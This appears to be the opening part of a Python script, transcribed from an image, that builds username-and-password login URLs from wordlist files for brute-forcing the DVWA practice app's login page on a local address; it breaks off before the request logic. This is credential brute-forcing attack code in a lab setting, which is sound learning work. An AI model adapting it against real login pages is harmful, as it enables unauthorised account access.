 1 # asynchronous requests
2 import asyncio
3 # multiple arguments to asyncio
4 import functools
5 # requests to get new PHPSESSID
6 import requests
7 # exit program when combination found
8 # DOES NOT WORK
9 from sys import exit
10 # measure how long it takes to complete the program
11 from time import time
12
13 users       = [] #lista
14 passwords   = [] #lista
15
16 with open('usernames.txt', 'r') as users_file:
17     users = users_file.read().splitlines()
18
19 with open('passwords.txt', 'r') as passwords_file:
20     passwords = passwords_file.read().splitlines()
21
22 url_cookies = {}
23
24 count = 0
25
26 for n in users:
27     for p in passwords:
28         url = ''
29         url += 'http://192.168.1.64/dvwa/vulnerabilities/brute/'
30         url += '?username=' + n
31         url += '&password=' + p
32         url += '&Login=Login'
33         url_cookies[url] = {}
34
35 futures     = []
36 responses   = []
37
38 starting_time   = 0